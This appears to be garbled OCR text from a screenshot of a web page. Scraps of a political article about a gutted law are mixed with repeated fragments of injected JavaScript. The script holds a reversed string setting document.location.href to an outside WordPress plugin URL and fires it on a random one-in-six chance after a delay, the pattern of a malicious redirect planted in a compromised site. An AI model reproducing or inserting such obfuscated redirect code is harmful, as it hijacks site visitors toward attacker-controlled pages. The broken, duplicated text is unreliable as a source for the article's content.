
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to boycott the
state. And so he did—by completely gutting the law.
These businesses—and many caterwauling
progressives—claimed that the original law gave
religiously inclined business owners a “license
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)